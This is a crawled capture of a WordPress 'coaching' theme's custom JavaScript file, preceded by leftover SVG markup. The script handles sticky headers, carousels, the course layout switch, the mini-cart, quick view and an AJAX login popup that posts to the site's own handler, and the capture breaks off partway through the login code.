c1.2-3.8,2.8-8.2,4.6-13.1c1.8-4.9,3-8.1,3.5-9.6s1.2-3.8,2-7c5.1,0.1,10.1,0.1,15,0.1c3.3,0,8,0,13.9-0.1 c-0.6,11.5-1.1,21.3-1.3,29.5c-0.4,16.1-0.7,27.2-0.7,33.3c0,1.3,0,3.5,0.1,6.8c-4.5-0.1-7.6-0.1-9.4-0.1c-2.6,0-5.8,0-9.6,0.1 c0.3-3.1,0.6-10.4,1-21.9c0.4-11.5,0.6-18.9,0.6-22.1c0-1.4,0-3.3-0.1-5.8l-6.7,20.8l-9.6,29c-4.4-0.1-7.5-0.1-9.1-0.1 c-2.1,0-5.3,0-9.7,0.1l-6.3-28.1l-3.7-15c-0.1-0.6-0.3-1.3-0.5-2.1c-0.2-0.8-0.4-2.3-0.8-4.5l-1.3,14.1l-1.7,29l-0.2,6.5 c-4.7-0.1-7.7-0.1-9-0.1C303.1,288.1,300.1,288.1,295.7,288.2z"></path> </g> <g> <defs> <path id="SVGID_7_" d="M282.4,313.2c-16.2,19.1-31.6,45.7-30.6,64c14.1,6,36.1,8.5,51.5,4.5C299.6,381.7,279.7,313.1,282.4,313.2"></path> </defs> <clipPath id="SVGID_8_"> <use xlink:href="#SVGID_7_" overflow="visible"></use> </clipPath> <linearGradient id="SVGID_9_" gradientUnits="userSpaceOnUse" x1="294.1122" y1="385.9301" x2="264.1122" y2="321.6701"> <stop offset="0" style="stop-color:#153F4D"></stop> <stop offset="1" style="stop-color:#44A2DB"></stop> </linearGradient> <rect x="250.8" y="313.1" clip-path="url(#SVGID_8_)" fill="url(#SVGID_9_)" width="52.6" height="72.5"></rect> </g> <g> <defs> <path id="SVGID_10_" d="M139,221.3c-37.8,21.6-88.1,39.3-119,31.7c-5.7-26-3-64.3,8.8-89.4C27.6,170,138.3,225.9,139,221.3"></path> </defs> <clipPath id="SVGID_11_"> <use xlink:href="#SVGID_10_" overflow="visible"></use> </clipPath> <linearGradient id="SVGID_12_" gradientUnits="userSpaceOnUse" x1="22.1649" y1="172.9273" x2="122.2449" y2="244.7873"> <stop offset="0" style="stop-color:#153F4D"></stop> <stop offset="1" style="stop-color:#44A2DB"></stop> </linearGradient> <rect x="14.4" y="163.6" clip-path="url(#SVGID_11_)" fill="url(#SVGID_12_)" width="124.7" height="97"></rect> </g> </svg> 

--- FILE ---
content_type: application/javascript
request_url: https://testimm.ro/wp-content/themes/coaching/assets/js/custom-script.js?ver=3.0.0
body_size: 100543
content:
var thim_scroll = true;
(function($) {
    'use strict';

    if (typeof LearnPress != 'undefined') {
        if (typeof LearnPress.load_lesson == 'undefined') {
            LearnPress.load_lesson = function(a, b) {
                LearnPress.$Course && LearnPress.$Course.loadLesson(a, b);
            };
        }
    }
    $.avia_utilities = $.avia_utilities || {};
    $.avia_utilities.supported = {};
    $.avia_utilities.supports = (function() {
        var div = document.createElement('div'),
            vendors = ['Khtml', 'Ms', 'Moz', 'Webkit', 'O'];
        return function(prop, vendor_overwrite) {
            if (div.style.prop !== undefined) {
                return '';
            }
            if (vendor_overwrite !== undefined) {
                vendors = vendor_overwrite;
            }
            prop = prop.replace(/^[a-z]/, function(val) {
                return val.toUpperCase();
            });

            var len = vendors.length;
            while (len--) {
                if (div.style[vendors[len] + prop] !== undefined) {
                    return '-' + vendors[len].toLowerCase() + '-';
                }
            }
            return false;
        };
    }());

    /* Smartresize */
    (function($, sr) {
        var debounce = function(func, threshold, execAsap) {
            var timeout;
            return function debounced() {
                var obj = this, args = arguments;

                function delayed() {
                    if (!execAsap)
                        func.apply(obj, args);
                    timeout = null;
                }

                if (timeout)
                    clearTimeout(timeout);
                else if (execAsap)
                    func.apply(obj, args);
                timeout = setTimeout(delayed, threshold || 100);
            };
        };
        // smartresize
        jQuery.fn[sr] = function(fn) {
            return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr);
        };
    })(jQuery, 'smartresize');

    //Back To top
    var back_to_top = function() {
        jQuery(window).scroll(function() {
            if (jQuery(this).scrollTop() > 400) {
                jQuery('#back-to-top').addClass('active');
            } else {
                jQuery('#back-to-top').removeClass('active');
            }
        });
        jQuery('#back-to-top').on('click', function() {
            jQuery('html, body').animate({scrollTop: '0px'}, 800);
            return false;
        });
    };

    //// stick header
    $(document).ready(function() {
        var $header = $('#masthead.header_default');
        var $content_pusher = $('#wrapper-container .content-pusher');
        $header.imagesLoaded(function() {
            var height_sticky_header = $header.outerHeight(true);
            $content_pusher.css({'padding-top': height_sticky_header + 'px'});
            $(window).resize(function() {
                var height_sticky_header = $header.outerHeight(true);
                $content_pusher.css({'padding-top': height_sticky_header + 'px'});
            });
        });
    });

    var thim_TopHeader = function() {
        var header = $('#masthead'),
            height_sticky_header = header.outerHeight(true),
            content_pusher = $('#wrapper-container .content-pusher'),
            top_site_main = $('#wrapper-container .top_site_main');

        //header_overlay
        if (header.hasClass('header_overlay')) {
            //header overlay
            header.imagesLoaded(function() {
                top_site_main.css({'padding-top': height_sticky_header + 'px'});
                $(window).resize(function() {
                    var height_sticky_header = header.outerHeight(true);
                    top_site_main.css({'padding-top': height_sticky_header + 'px'});
                });
            });
        } else {
            //Header default
            header.imagesLoaded(function() {
                content_pusher.css({'padding-top': height_sticky_header + 'px'});
                $(window).resize(function() {
                    var height_sticky_header = header.outerHeight(true);
                    content_pusher.css({'padding-top': height_sticky_header + 'px'});
                });
            });
        }
    };

    var thim_SwitchLayout = function() {
        var cookie_name = 'course_switch',
            archive = $('#thim-course-archive');
        if (archive.length > 0) {
            //Check grid-layout
            if (!jQuery.cookie(cookie_name) || jQuery.cookie(cookie_name) == 'grid-layout') {
                if (archive.hasClass('thim-course-list')) {
                    archive.removeClass('thim-course-list').addClass('thim-course-grid');
                }
                $('.thim-course-switch-layout > a.switchToGrid').addClass('switch-active');
            } else {
                if (archive.hasClass('thim-course-grid')) {
                    archive.removeClass('thim-course-grid').addClass('thim-course-list');
                }
                $('.thim-course-switch-layout > a.switchToList').addClass('switch-active');
            }

            $('.thim-course-switch-layout > a').on('click', function(event) {
                var elem = $(this);

                event.preventDefault();
                if (!elem.hasClass('switch-active')) {
                    if (elem.hasClass('switchToGrid')) {
                        $('.thim-course-switch-layout > a').removeClass('switch-active');
                        elem.addClass('switch-active');
                        archive.fadeOut(300, function() {
                            archive.removeClass('thim-course-list').addClass(' thim-course-grid').fadeIn(300);
                            jQuery.cookie(cookie_name, 'grid-layout', {expires: 3, path: '/'});
                        });
                    } else {
                        $('.thim-course-switch-layout > a').removeClass('switch-active');
                        elem.addClass('switch-active');
                        archive.fadeOut(300, function() {
                            archive.removeClass('thim-course-grid').addClass('thim-course-list').fadeIn(300);
                            jQuery.cookie(cookie_name, 'list-layout', {expires: 3, path: '/'});
                        });
                    }
                }
            });
        }

    };

    var thim_height_twitter = function() {

        var $twitter = $('.thim-twitter .tweet-item'),
            max_height = 0;

        $twitter.each(function() {
            if (max_height < $(this).find('.content').height()) {
                max_height = $(this).find('.content').height();
            }
        });

        if (max_height > 0) {
            $twitter.each(function() {
                $(this).find('.content').css('height', max_height);
            });
        }
    };

    var thim_Menu = function() {
        var $header = $('#masthead.header_v1'),
            off_Top = ($('.content-pusher').length > 0) ? $('.content-pusher').offset().top : 0,
            menuH = $header.outerHeight(),
            latestScroll = 0;
        if ($(window).scrollTop() > 2) {
            $header.removeClass('affix-top').addClass('affix');
        }

        $(window).scroll(function() {
            var current = $(this).scrollTop();

            if (current > 2) {
                $header.removeClass('affix-top').addClass('affix');
            } else {
                $header.removeClass('affix').addClass('affix-top');
                $('#toolbar').removeClass('menu-scroll');
                $header.removeClass('menu-scroll');
            }

            if (!$('body').hasClass('thim-search-active')) {
                if (current > latestScroll && current > menuH + off_Top) {
                    if (!$header.hasClass('menu-hidden')) {
                        $header.addClass('menu-hidden');
                        $('#toolbar').removeClass('menu-scroll');
                        $header.removeClass('menu-scroll');

                    }
                } else {
                    if ($header.hasClass('menu-hidden')) {
                        $header.removeClass('menu-hidden');
                        $('#toolbar').addClass('menu-scroll');
                        $header.addClass('menu-scroll');
                    }
                }
            }

            latestScroll = current;
        });

        var $header_v4 = $('#masthead.header_v4'),
            off_Top_v4 = ($('.content-pusher').length > 0) ? $('.content-pusher').offset().top : 0,
            menuH_v4 = $header.outerHeight(),
            latestScroll_v4 = 0;
        if ($(window).scrollTop() > 2) {
            $header_v4.removeClass('affix-top').addClass('affix');
        }
        $(window).scroll(function() {
            var current_v4 = $(this).scrollTop();

            if (current_v4 > 2) {
                $header_v4.removeClass('affix-top').addClass('affix');
            } else {
                $header_v4.removeClass('affix').addClass('affix-top');
                $('#top-menu').removeClass('menu-scroll-v4');
                $header_v4.removeClass('menu-scroll-v4');
            }

            if (!$('body').hasClass('thim-search-active') && !$('body').hasClass('thim-popup-active')) {
                if (current_v4 > latestScroll_v4 && current_v4 > menuH_v4 + off_Top_v4) {
                    if (!$header_v4.hasClass('menu-hidden-v4')) {
                        if ($(window).scrollTop() > 100) {
                            $header_v4.addClass('menu-hidden-v4');

                        }
                        $('#top-menu').removeClass('menu-scroll-v4');
                        $header_v4.removeClass('menu-scroll-v4');

                    }
                } else {
                    if ($header_v4.hasClass('menu-hidden-v4')) {
                        $header_v4.removeClass('menu-hidden-v4');
                        $('#top-menu').addClass('menu-scroll-v4');
                        $header_v4.addClass('menu-scroll-v4');
                    }
                }
            }

            latestScroll_v4 = current_v4;
        });

        //menu sticky v2
        var $header_v2 = $('#masthead.header_v2'),
            off_Top_v2 = ($('.content-pusher').length > 0) ? $('.content-pusher').offset().top : 0,
            menuH_v2 = $header.outerHeight(),
            latestScroll_v2 = 0;
        if ($(window).scrollTop() > 2) {
            $header_v2.removeClass('affix-top').addClass('affix');
        }
        $(window).scroll(function() {
            var current_v2 = $(this).scrollTop();

            if (current_v2 > 2) {
                $header_v2.removeClass('affix-top').addClass('affix');
            } else {
                $header_v2.removeClass('affix').addClass('affix-top');
                $('#top-menu').removeClass('menu-scroll-v2');
                $header_v2.removeClass('menu-scroll-v2');
            }

            if (!$('body').hasClass('thim-search-active') && !$('body').hasClass('thim-popup-active')) {
                if (current_v2 > latestScroll_v2 && current_v2 > menuH_v2 + off_Top_v2) {
                    if (!$header_v2.hasClass('menu-hidden-v2')) {
                        if ($(window).scrollTop() > 100) {
                            $header_v2.addClass('menu-hidden-v2');

                        }
                        $('#top-menu').removeClass('menu-scroll-v2');
                        $header_v2.removeClass('menu-scroll-v2');

                    }
                } else {
                    if ($header_v2.hasClass('menu-hidden-v2')) {
                        $header_v2.removeClass('menu-hidden-v2');
                        $('#top-menu').addClass('menu-scroll-v2');
                        $header_v2.addClass('menu-scroll-v2');
                    }
                }
            }

            latestScroll_v2 = current_v2;
        });

        //menu sticky v3
        var $header_v3 = $('#masthead.header_v3'),
            off_Top_v3 = ($('.content-pusher').length > 0) ? $('.content-pusher').offset().top : 0,
            menuH_v3 = $header.outerHeight(),
            latestScroll_v3 = 0;
        if ($(window).scrollTop() > 2) {
            $header_v3.removeClass('affix-top').addClass('affix');
        }
        $(window).scroll(function() {
            var current_v3 = $(this).scrollTop();

            if (current_v3 > 2) {
                $header_v3.removeClass('affix-top').addClass('affix');
            } else {
                $header_v3.removeClass('affix').addClass('affix-top');
                $('#top-menu').removeClass('menu-scroll-v3');
                $header_v3.removeClass('menu-scroll-v3');
            }

            if (!$('body').hasClass('thim-search-active') && !$('body').hasClass('thim-popup-active')) {
                if (current_v3 > latestScroll_v3 && current_v3 > menuH_v3 + off_Top_v3) {
                    if (!$header_v3.hasClass('menu-hidden-v3')) {
                        if ($(window).scrollTop() > 100) {
                            $header_v3.addClass('menu-hidden-v3');

                        }
                        $('#top-menu').removeClass('menu-scroll-v3');
                        $header_v3.removeClass('menu-scroll-v3');

                    }
                } else {
                    if ($header_v3.hasClass('menu-hidden-v3')) {
                        $header_v3.removeClass('menu-hidden-v3');
                        $('#top-menu').addClass('menu-scroll-v3');
                        $header_v3.addClass('menu-scroll-v3');
                    }
                }
            }

            latestScroll_v3 = current_v3;
        });

        //Show submenu when hover
        $('.wrapper-container:not(.mobile-menu-open) .site-header .navbar-nav >li,.wrapper-container:not(.mobile-menu-open) .site-header .navbar-nav li,.site-header .navbar-nav li ul li').
            on({
                'mouseenter': function() {
                    $(this).children('.sub-menu').stop(true, false).fadeIn(250);
                },
                'mouseleave': function() {
                    $(this).children('.sub-menu').stop(true, false).fadeOut(250);
                },
            });

        if ($(window).width() > 768) {
            //Magic Line
            var menu_active = $(
                '#masthead.header_v1 .navbar-nav>li.menu-item.current-menu-item,#masthead.header_v1 .navbar-nav>li.menu-item.current-menu-parent, #masthead.header_v1 .navbar-nav>li.menu-item.current-menu-ancestor');
            if (menu_active.length > 0) {
                menu_active.before('<span id="magic-line"></span>');
                var menu_active_child = menu_active.find('>a,>span.disable_link'),
                    menu_left = menu_active.position().left,
                    menu_child_left = parseInt(menu_active_child.css('padding-left')),
                    magic = $('#magic-line');
                magic.width(menu_active_child.width()).
                    css('left', Math.round(menu_child_left + menu_left)).
                    data('magic-width', magic.width()).
                    data('magic-left', magic.position().left);
            } else {
                var first_menu = $('#masthead.header_v1 .navbar-nav>li.menu-item:first-child');
                first_menu.after('<span id="magic-line"></span>');
                var magic = $('#magic-line');
                magic.data('magic-width', 0);
            }

            var nav_H = parseInt($('.site-header .navigation').outerHeight());
            magic.css('bottom', nav_H - (nav_H - 90) / 2 - 64);

            $('#masthead .navbar-nav>li.menu-item').on({
                'mouseenter': function() {
                    var elem = $(this).find('>a,>span.disable_link'),
                        new_width = elem.width(),
                        parent_left = elem.parent().position().left,
                        left = parseInt(elem.css('padding-left'));
                    if (!magic.data('magic-left')) {
                        magic.css('left', Math.round(parent_left + left));
                        magic.data('magic-left', 'auto');
                    }
                    magic.stop().animate({
                        left : Math.round(parent_left + left),
                        width: new_width,
                    });
                },
                'mouseleave': function() {
                    magic.stop().animate({
                        left : magic.data('magic-left'),
                        width: magic.data('magic-width'),
                    });
                },
            });
        }

        //Update position for sub-menu
        $('.header_v1 .menu-item.widget_area:not(.dropdown_full_width),.header_v1 .menu-item.multicolumn:not(.dropdown_full_width)').
            each(function() {
                var elem = $(this),
                    elem_Left = elem.offset().left,
                    sub_menu = elem.find('>.sub-menu');
                if (sub_menu.length > 0) {
                    var left = (elem.width() - sub_menu.width()) / 2;
                    if (Math.abs(left) > elem_Left) {
                        sub_menu.css('left', elem_Left * Math.abs(left) / left);
                    } else {
                        sub_menu.css('left', left);
                    }
                }
            });

    };

    /* ****** jp-jplayer  ******/
    var thim_post_audio = function() {
        $('.jp-jplayer').each(function() {
            var $this = $(this),
                url = $this.data('audio'),
                type = url.substr(url.lastIndexOf('.') + 1),
                player = '#' + $this.data('player'),
                audio = {};
            audio[type] = url;
            $this.jPlayer({
                ready              : function() {
                    $this.jPlayer('setMedia', audio);
                },
                swfPath            : 'jplayer/',
                cssSelectorAncestor: player,
            });
        });
    };

    var thim_post_gallery = function() {
        $('article.format-gallery .flexslider').imagesLoaded(function() {
            $('.flexslider').flexslider({
                slideshow     : true,
                animation     : 'fade',
                pauseOnHover  : true,
                animationSpeed: 400,
                smoothHeight  : true,
                directionNav  : true,
                controlNav    : false,
            });
        });
    };

    /* ****** PRODUCT QUICK VIEW  ******/
    var thim_quick_view = function() {
        $('.quick-view').on('click', function(e) {
            /* add loader  */
            $('.quick-view a').css('display', 'none');
            $(this).append('<a href="javascript:;" class="loading dark"></a>');
            var product_id = $(this).attr('data-prod');
            var data = {action: 'jck_quickview', product: product_id};
            $.post(ajaxurl, data, function(response) {
                $.magnificPopup.open({
                    mainClass: 'my-mfp-zoom-in',
                    items    : {
                        src : response,
                        type: 'inline',
                    },
                });
                $('.quick-view a').css('display', 'inline-block');
                $('.loading').remove();
                $('.product-card .wrapper').removeClass('animate');
                setTimeout(function() {
                    if (typeof wc_add_to_cart_variation_params !== 'undefined') {
                        $('.product-info .variations_form').each(function() {
                            $(this).wc_variation_form().find('.variations select:eq(0)').change();
                        });
                    }
                }, 600);
            });
            e.preventDefault();
        });
    };

    var thim_miniCartHover = function() {
        jQuery(document).on('mouseenter', '.site-header .minicart_hover', function() {
            jQuery(this).next('.widget_shopping_cart_content').slideDown();
        }).on('mouseleave', '.site-header .minicart_hover', function() {
            jQuery(this).next('.widget_shopping_cart_content').delay(100).stop(true, false).slideUp();
        });
        jQuery(document).on('mouseenter', '.site-header .widget_shopping_cart_content', function() {
            jQuery(this).stop(true, false).show();
        }).on('mouseleave', '.site-header .widget_shopping_cart_content', function() {
            jQuery(this).delay(100).stop(true, false).slideUp();
        });
    };

    var thim_carousel = function() {
        if (jQuery().owlCarousel) {
            $('.thim-widget-event,.thim-gallery-images,.sc-testimonials').owlCarousel({
                autoPlay   : false,
                singleItem : true,
                stopOnHover: true,
                dots       : true,
                autoHeight : false,
            });
            var owl = $('.gallery-img.owl-carousel');
            owl.owlCarousel({
                loop              : false,
                autoplay          : true,
                autoplayTimeout   : 1000,
                autoplayHoverPause: true,
            });

            $('.thim-carousel-wrapper').each(function() {
                var item_visible = $(this).data('visible') ? parseInt($(this).data('visible')) : 4,
                    item_desktopsmall = $(this).data('desktopsmall')
                        ? parseInt($(this).data('desktopsmall'))
                        : item_visible,
                    itemsTablet = $(this).data('itemtablet') ? parseInt($(this).data('itemtablet')) : 2,
                    itemsMobile_horizontal = $(this).data('itemmobile_horizontal') ? parseInt(
                        $(this).data('itemmobile_horizontal')) : 2,
                    itemsMobile = $(this).data('itemmobile') ? parseInt($(this).data('itemmobile')) : 1,
                    pagination = $(this).data('pagination') ? true : false,
                    navigation = $(this).data('navigation') ? true : false,
                    autoplay = $(this).data('autoplay') ? parseInt($(this).data('autoplay')) : false,
                    mouseDrag = $(this).data('mousedrag') && $(this).data('mousedrag') == 'no' ? false : true,
                    Timeout = $(this).data('autoplaytimeout') ? $(this).data('autoplaytimeout') : 5000,
                    autoplay = $(this).data('autoplay') ? true : false;

                if ($(this).children().length > 1) {
                    $(this).owlCarousel({
                        items             : item_visible,
                        loop              : false,
                        autoplay          : autoplay,
                        autoplayTimeout   : Timeout,
                        autoplayHoverPause: true,
                        responsive        : {
                            0   : {
                                items: itemsMobile,
                            },
                            480 : {
                                items: itemsMobile_horizontal,
                            },
                            768 : {
                                items: itemsTablet,
                            },
                            1024: {
                                items: item_desktopsmall,
                            },
                            1200: {
                                items: item_visible,
                            },
                        },
                        nav               : navigation,
                        dots              : pagination,
                        autoPlay          : autoplay,
                        mouseDrag         : mouseDrag,
                        navText           : [
                            '<i class=\'fa fa-angle-left \'></i>',
                            '<i class=\'fa fa-angle-right \'></i>',
                        ],
                    });
                } else {
                    $(this).owlCarousel({
                        items             : item_visible,
                        autoplay          : autoplay,
                        autoplayTimeout   : Timeout,
                        autoplayHoverPause: true,
                        responsive        : {
                            0   : {
                                items: itemsMobile,
                            },
                            480 : {
                                items: itemsMobile_horizontal,
                            },
                            768 : {
                                items: itemsTablet,
                            },
                            1024: {
                                items: item_desktopsmall,
                            },
                            1200: {
                                items: item_visible,
                            },
                        },
                        nav               : false,
                        dots              : false,
                        autoPlay          : autoplay,
                        mouseDrag         : mouseDrag,
                        navText           : [
                            '<i class=\'fa fa-angle-left \'></i>',
                            '<i class=\'fa fa-angle-right \'></i>',
                        ],
                    });
                }
            });

            $('.thim-program-slider .thim-carousel').each(function() {
                var item_visible = $(this).data('visible') ? parseInt($(this).data('visible')) : 2,
                    item_visible_tablet = $(this).data('tablet') ? parseInt($(this).data('tablet')) : 2,
                    item_desktopsmall = $(this).data('desktopsmall')
                        ? parseInt($(this).data('desktopsmall'))
                        : item_visible,
                    item_timeout = $(this).data('autoplaytimeout') ? parseInt($(this).data('autoplaytimeout')) : 9000,
                    autoplay = $(this).data('autoplay') ? $(this).data('autoplay') : 'true',
                    pagination = $(this).data('pagination') ? true : false,
                    navigation = $(this).data('navigation') ? true : false;

                $(this).owlCarousel({
                    items             : item_visible,
                    autoplay          : autoplay,
                    loop              : false,
                    autoplayTimeout   : item_timeout,
                    autoplayHoverPause: true,
                    responsive        : {
                        0   : {
                            items: 1,
                        },
                        480 : {
                            items: 1,
                        },
                        768 : {
                            items: item_visible_tablet,
                        },
                        1024: {
                            items: item_desktopsmall,
                        },
                        1200: {
                            items: item_visible,
                            nav  : navigation,
                        },
                    },
                    dots              : pagination,
                    nav               : navigation,
                    lazyLoad          : true,
                    navText           : [
                        '<i class=\'fa fa-angle-left \'></i>',
                        '<i class=\'fa fa-angle-right \'></i>',
                    ],
                });

            });

            $('.thim-progress-step-carousel').each(function() {
                var elem = $(this),
                    item_visible = elem.data('visible') ? parseInt(elem.data('visible')) : 3,
                    item_desktopsmall = elem.data('desktopsmall') ? parseInt(elem.data('desktopsmall')) : item_visible,
                    pagination = elem.data('pagination') ? true : false,
                    navigation = elem.data('navigation') ? true : false;
                var Timeout = $(this).data('autoplaytimeout') ? $(this).data('autoplaytimeout') : 5000,
                    autoplay = $(this).data('autoplay') ? true : false;
                elem.owlCarousel({
                    items             : item_visible,
                    loop              : false,
                    autoplay          : autoplay,
                    autoplayTimeout   : Timeout,
                    autoplayHoverPause: true,
                    responsive        : {
                        0   : {
                            items: 1,
                        },
                        480 : {
                            items: 1,
                        },
                        768 : {
                            items: 2,
                        },
                        1024: {
                            items: item_desktopsmall,
                        },
                        1200: {
                            items: item_visible,
                        },
                    },
                    nav               : navigation,
                    dots              : pagination,
                    lazyLoad          : true,
                    navText           : [
                        '<i class=\'fa fa-angle-left \'></i>',
                        '<i class=\'fa fa-angle-right \'></i>',
                    ],

                });

                var active = elem.find('.owl-item.active');
                var last_active = active.last();
                last_active.addClass('last-active-item');

                elem.on('changed.owl.carousel', function(event) {
                    var active_first = event.item.index, count,
                        active_count = event.page.size, active = [],
                        items = elem.find('.owl-item');
                    for (count = 0; count < active_count; count++) {
                        active.push(active_first + count);
                    }
                    ;

                    var last_active = active.pop();

                    items.removeClass('active last-active-item');
                    $.each(active, function(key, value) {
                        items.eq(value).addClass('active');
                    });
                    items.eq(last_active).addClass('active last-active-item');

                });
            });

            $('.thim-carousel').each(function() {
                var elem = $(this),
                    item_visible = elem.data('visible') ? parseInt(elem.data('visible')) : 3,
                    item_desktopsmall = elem.data('desktopsmall') ? parseInt(elem.data('desktopsmall')) : item_visible,
                    itemsMobile_horizontal = $(this).data('itemmobile_horizontal') ? parseInt(
                        $(this).data('itemmobile_horizontal')) : 2,
                    pagination = elem.data('pagination') ? true : false,
                    navigation = elem.data('navigation') ? true : false;
                var Timeout = $(this).data('autoplaytimeout') ? $(this).data('autoplaytimeout') : 5000,
                    autoplay = $(this).data('autoplay') ? true : false;
                elem.owlCarousel({
                    items             : item_visible,
                    loop              : false,
                    autoplay          : autoplay,
                    autoplayTimeout   : Timeout,
                    autoplayHoverPause: true,
                    responsive        : {
                        0   : {
                            items: 1,
                        },
                        480 : {
                            items: itemsMobile_horizontal,
                        },
                        768 : {
                            items: 2,
                        },
                        1024: {
                            items: item_desktopsmall,
                        },
                        1200: {
                            items: item_visible,
                        },
                    },
                    nav               : true,
                    dots              : pagination,
                    lazyLoad          : true,
                    navText           : [
                        '<i class=\'fa fa-angle-left \'></i>',
                        '<i class=\'fa fa-angle-right \'></i>',
                    ],

                });

            });

            $('.thim-testimonial-carousel').each(function() {
                var item_visible = $(this).data('visible') ? parseInt($(this).data('visible')) : 2,
                    item_visible_tablet = $(this).data('tablet') ? parseInt($(this).data('tablet')) : 2,
                    timeout = $(this).data('timeout') ? parseInt($(this).data('timeout')) : 6000,
                    item_desktopsmall = $(this).data('desktopsmall')
                        ? parseInt($(this).data('desktopsmall'))
                        : item_visible,
                    autoplay = $(this).data('auto') ? true : false,
                    pagination = $(this).data('pagination') ? true : false;

                if ($(this).children().length > 1) {
                    $(this).owlCarousel({
                        items             : item_visible,
                        autoplay          : autoplay,
                        loop              : false,
                        autoplayTimeout   : timeout,
                        autoplayHoverPause: true,
                        responsive        : {
                            0   : {
                                items: 1,
                            },
                            480 : {
                                items: 1,
                            },
                            768 : {
                                items: item_visible_tablet,
                            },
                            1024: {
                                items: item_desktopsmall,
                            },
                            1200: {
                                items: item_visible,
                                nav  : false,
                            },
                        },
                        dots              : pagination,
                        scrollPerPage     : true,
                        lazyLoad          : true,
                    });
                } else {
                    $(this).owlCarousel({
                        items             : item_visible,
                        autoplay          : autoplay,
                        autoplayTimeout   : timeout,
                        autoplayHoverPause: true,
                        responsive        : {
                            0   : {
                                items: 1,
                            },
                            480 : {
                                items: 1,
                            },
                            768 : {
                                items: item_visible_tablet,
                            },
                            1024: {
                                items: item_desktopsmall,
                            },
                            1200: {
                                items: item_visible,
                                nav  : false,
                            },
                        },
                        dots              : pagination,
                        scrollPerPage     : true,
                        lazyLoad          : true,
                    });
                }

            });

            $('.thim-carousel-course-categories .thim-course-slider').each(function() {
                var item_visible = $(this).data('visible') ? parseInt($(this).data('visible')) : 7,
                    item_desktopsmall = $(this).data('desktopsmall') ? parseInt($(this).data('desktopsmall')) : 6,
                    pagination = $(this).data('pagination') ? true : false,
                    navigation = $(this).data('navigation') ? true : false;

                $(this).owlCarousel({
                    items     : item_visible,
                    responsive: {
                        0   : {
                            items: 1,
                        },
                        480 : {
                            items: 1,
                        },
                        768 : {
                            items: 2,
                        },
                        1024: {
                            items: item_desktopsmall,
                        },
                        1200: {
                            items: item_visible,
                            nav  : false,
                        },
                    },
                    nav       : navigation,
                    dots      : pagination,
                    navText   : [
                        '<i class=\'fa fa-angle-left \'></i>',
                        '<i class=\'fa fa-angle-right \'></i>',
                    ],
                });
            });
        }

    };

    var thim_course_menu_landing = function() {
        if ($('.thim-course-menu-landing').length > 0) {
            var menu_landing = $('.thim-course-menu-landing'),
                tab_course = $('#course-landing .nav-tabs'),
                tab_active = tab_course.find('>li.active'),
                tab_item = tab_course.find('>li>a'),
                tab_landing = menu_landing.find('.thim-course-landing-tab'),
                tab_landing_item = tab_landing.find('>li>a'),
                landing_Top = ($('#course-landing').length) > 0 ? $('#course-landing').offset().top : 0,
                checkTop = ($(window).height() > landing_Top) ? $(window).height() : landing_Top;

            $('footer#colophon').addClass('has-thim-course-menu');
            if (tab_active.length > 0) {
                var active_href = tab_active.find('>a').attr('href'),
                    landing_active = tab_landing.find('>li>a[href="' + active_href + '"]');

                if (landing_active.length > 0) {
                    landing_active.parent().addClass('active');
                }
            }

            tab_landing_item.on('click', function(event) {
                event.preventDefault();
                var href = $(this).attr('href'),
                    parent = $(this).parent();

                $('body, html').animate({
                    scrollTop: tab_course.offset().top - 50,
                }, 800);
                if (!parent.hasClass('active')) {
                    tab_landing.find('li.active').removeClass('active');
                    parent.addClass('active');
                    tab_course.find('>li>a[href="' + href + '"]').trigger('click');
                }
            });

            tab_item.on('click', function() {
                var href = $(this).attr('href'),
                    parent_landing = tab_landing.find('>li>a[href="' + href + '"]').parent();

                if (!parent_landing.hasClass('active')) {
                    tab_landing.find('li.active').removeClass('active');
                    parent_landing.addClass('active');
                }
            });

            $(window).scroll(function() {
                if ($(window).scrollTop() > checkTop) {
                    $('body').addClass('course-landing-active');
                } else {
                    $('body.course-landing-active').removeClass('course-landing-active');
                }
                ;
            });
        }
    };

    var thim_LoginPopup = function() {
        if ($('#thim-popup-login .thim-login-container').length) {

            var el = $('#thim-popup-login .thim-login-container'),
                el_H = el.outerHeight(),
                win_H = $(window).height();

            if (win_H > el_H) {
                el.css('top', (win_H - el_H) / 2);
            }
        }

        $(document).on('click', '#thim-popup-login .close-popup', function(event) {
            event.preventDefault();
            $('body').removeClass('thim-popup-active');
            $('#thim-popup-login').removeClass('active');
        });

        $(document).on('click', '.thim-login-popup .login', function(event) {
            if ($(window).width() > 767) {
                event.preventDefault();
                $('body').addClass('thim-popup-active');
                $('#thim-popup-login').addClass('active');
            }
        });

        $(document).on('click', '#thim-popup-login', function(e) {
            if ($(e.target).attr('id') == 'thim-popup-login') {
                $('body').removeClass('thim-popup-active');
                $('#thim-popup-login').removeClass('active');
            }
        });

        $('#thim-popup-login form[name=loginpopupform]').submit(function(event) {

            var elem = $('#thim-popup-login .thim-login-container, #thim-form-login .thim-login-container'),
                input_username = elem.find('input[name=log]').val(),
                input_password = elem.find('input[name=pwd]').val(),
                input_redirect = elem.find('input[name="redirect_to"]').val();

            if (input_username === '' || input_password === '') {
                return;
            }

            elem.append('<div class="thim-loading-container"><div class="thim-loading"></div></div>');
            elem.find('.message').slideDown().remove();

            var formData = elem.serialize();

            var data = {
                action: 'thim_login_ajax',
                data  : $(this).serialize() + '&remember=' + elem.find('input[name=rememberme]').val(),
            };

            $.post(ajaxurl, data, function(response) {
                try {
                    var response = JSON.parse(response);
                    elem.find('.thim-login').append(response.message);
                    if (response.code == '1') {
                        if (response.redirect) {
                            if (window.location.href == response.redirect) {
                                location.reload();
                            } else {
                                window.location.href = response.redirect;
                            }
                        } else {
                            location.reload();
                        }
                    } else {
                        var $captchaIframe = $('#thim-popup-login .gglcptch iframe');
                        if ($captchaIframe.length > 0) {
                            $captchaIframe.attr('src', $captchaIframe.attr('src')); // reload iframe
                        }
                    }
                } catch (e) {
                    return false;
                }
                elem.find('.thim-loading-container').remove();
            });

            event.preventDefault();
            return false;
        });

        $('#thim-form-login form[name=loginform]').submit(function(event) {

            var elem = $('#thim-form-login .thim-login-container'),
                input_username = elem.find('input[name=log]').val(),
                input_password = elem.find('input[name=pwd]').val(),
                input_redirect = elem.find('input[name="redirect_to"]').val();

            if (input_username === '' || input_password === '') {
                return;
            }

            elem.append('<div class="thim-loading-container"><div class="thim-loading"></div></div>');
            elem.find('.message').slideDown().remove();

            var formData = elem.serialize();

            var data = {
                action: 'thim_login_ajax',
                data  : $(this).serialize() + '&remember=' + elem.find('input[name=rememberme]').val(),
            };

